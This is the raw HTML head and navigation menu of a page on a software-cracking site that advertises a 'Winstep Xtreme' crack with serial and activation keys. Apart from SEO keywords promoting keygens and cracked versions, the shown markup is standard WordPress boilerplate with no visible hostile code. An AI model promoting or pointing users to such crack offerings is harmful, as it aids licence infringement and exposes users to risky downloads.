

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procrack.co/winstep-xtreme-crack/
body_size: 52050
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://procrack.co/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Winstep Xtreme 20.24 Crack With Serial Key Latest 2022 Free</title>
	<meta name="description" content="Winstep Xtreme Crack is powerful software to make the change in the Windows environment system. Unlike similar software...." />
	<link rel="canonical" href="https://procrack.co/winstep-xtreme-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Winstep Xtreme 20.24 Crack With Serial Key Latest 2022 Free" />
	<meta property="og:description" content="Winstep Xtreme Crack is powerful software to make the change in the Windows environment system. Unlike similar software...." />
	<meta property="og:url" content="https://procrack.co/winstep-xtreme-crack/" />
	<meta property="og:site_name" content="Pro Crack Software" />
	<meta property="article:published_time" content="2022-11-25T00:00:37+00:00" />
	<meta property="article:modified_time" content="2022-11-25T12:46:18+00:00" />
	<meta property="og:image" content="https://procrack.co/wp-content/uploads/2022/08/startmenux.webp" />
	<meta property="og:image:width" content="256" />
	<meta property="og:image:height" content="256" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Brouce" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brouce" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://procrack.co/winstep-xtreme-crack/#article","isPartOf":{"@id":"https://procrack.co/winstep-xtreme-crack/"},"author":{"name":"Brouce","@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf"},"headline":"Winstep Xtreme 20.24 Crack With Serial Key Latest 2022 Free","datePublished":"2022-11-25T00:00:37+00:00","dateModified":"2022-11-25T12:46:18+00:00","mainEntityOfPage":{"@id":"https://procrack.co/winstep-xtreme-crack/"},"wordCount":890,"publisher":{"@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf"},"image":{"@id":"https://procrack.co/winstep-xtreme-crack/#primaryimage"},"thumbnailUrl":"https://procrack.co/wp-content/uploads/2022/08/startmenux.webp","keywords":["download nexus dock full version","nexus dock icon pack download","nexus dock icon pack free download","nexus dock themes","nexus dock ultimate free download","nexus ultimate crack latest","nexus ultimate registration key","winstep helper service","winstep nexus activate","winstep nexus alternatives","winstep nexus animated icons","winstep nexus ultimate 19.2 crack","winstep nexus ultimate 20.1 crack","winstep nexus ultimate 20.10 crack","winstep nexus ultimate 20.10 download","winstep nexus ultimate 20.10 full","winstep nexus ultimate 20.10 serial","winstep nexus ultimate crack","winstep nexus ultimate crack reddit","winstep nexus ultimate download","winstep nexus ultimate free download","winstep nexus ultimate full","winstep xtreme","winstep xtreme 19.2 crack","winstep xtreme 19.2 crack download","winstep xtreme 19.2 full","winstep xtreme 20.10","winstep xtreme 20.10 crack","winstep xtreme 20.10 full version","winstep xtreme 20.10 repack","winstep xtreme 20.19 crack","Winstep Xtreme Activation Code","Winstep Xtreme Activation Key","winstep xtreme alternative","Winstep Xtreme Crack","Winstep Xtreme For Mac","Winstep Xtreme For Window","Winstep Xtreme Free Download","winstep xtreme full download","Winstep Xtreme Full Version","Winstep Xtreme Keygen","winstep xtreme license serial number","Winstep Xtreme Serail Key","winstep xtreme serial key","Winstep Xtreme Service","winstep xtreme softpedia","winstep xtreme themes","winstep xtreme vs ultimate","xtreme features","xtreme members","xtreme play prices"],"articleSection":["Desktop-Tools","OS Enhancements"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://procrack.co/winstep-xtreme-crack/","url":"https://procrack.co/winstep-xtreme-crack/","name":"Winstep Xtreme 20.24 Crack With Serial Key Latest 2022 Free","isPartOf":{"@id":"https://procrack.co/#website"},"primaryImageOfPage":{"@id":"https://procrack.co/winstep-xtreme-crack/#primaryimage"},"image":{"@id":"https://procrack.co/winstep-xtreme-crack/#primaryimage"},"thumbnailUrl":"https://procrack.co/wp-content/uploads/2022/08/startmenux.webp","datePublished":"2022-11-25T00:00:37+00:00","dateModified":"2022-11-25T12:46:18+00:00","description":"Winstep Xtreme Crack is powerful software to make the change in the Windows environment system. Unlike similar software....","breadcrumb":{"@id":"https://procrack.co/winstep-xtreme-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://procrack.co/winstep-xtreme-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://procrack.co/winstep-xtreme-crack/#primaryimage","url":"https://procrack.co/wp-content/uploads/2022/08/startmenux.webp","contentUrl":"https://procrack.co/wp-content/uploads/2022/08/startmenux.webp","width":256,"height":256,"caption":"Winstep Xtreme 20.24 Crack With Serial Key Latest 2022 Free"},{"@type":"BreadcrumbList","@id":"https://procrack.co/winstep-xtreme-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procrack.co/"},{"@type":"ListItem","position":2,"name":"Winstep Xtreme 20.24 Crack With Serial Key Latest 2022 Free"}]},{"@type":"WebSite","@id":"https://procrack.co/#website","url":"https://procrack.co/","name":"Pro Crack Software","description":"Download All Direct Softwares Links","publisher":{"@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://procrack.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf","name":"Brouce","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://procrack.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","caption":"Brouce"},"logo":{"@id":"https://procrack.co/#/schema/person/image/"},"sameAs":["https://procrack.co"],"url":"https://procrack.co/author/sehrishhashmi3/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pro Crack Software &raquo; Feed" href="https://procrack.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Crack Software &raquo; Comments Feed" href="https://procrack.co/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/procrack.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='maxwell-theme-fonts-css' href='https://procrack.co/wp-content/fonts/48b57d627eedcd0672e54525e0f2012d.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://procrack.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://procrack.co/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://procrack.co/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='maxwell-stylesheet-css' href='https://procrack.co/wp-content/themes/maxwell/style.css?ver=2.4.1' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://procrack.co/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=20200827' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://procrack.co/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://procrack.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://procrack.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://procrack.co/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://procrack.co/wp-content/themes/maxwell/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://procrack.co/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://procrack.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procrack.co/wp-json/wp/v2/posts/1054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procrack.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://procrack.co/?p=1054' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procrack.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procrack.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1054 single-format-standard wp-embed-responsive wp-theme-maxwell post-layout-one-column">

	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://procrack.co/" rel="home">Pro Crack Software</a></p>

								
			<p class="site-description">Download All Direct Softwares Links</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-690"><a href="https://procrack.co/">Home</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://procrack.co/category/anti-virus/">Anti-Virus</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-693"><a href="https://procrack.co/category/backup/">Backup<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://procrack.co/category/cd-dvd-burners/">CD &#038; DVD Burners</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://procrack.co/category/converters/">Converters</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-696"><a href="https://procrack.co/category/desktop-tools/">Desktop-Tools</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://procrack.co/category/download-manager/">Download Manager</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://procrack.co/category/drivers/">Drivers</a></li>
</ul>
</li>
<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-699"><a href="https://procrack.co/category/e-book/">E-Book<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://procrack.co/category/game/">Game</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://procrack.co/category/management/">Management</a></li>
</ul>
</li>
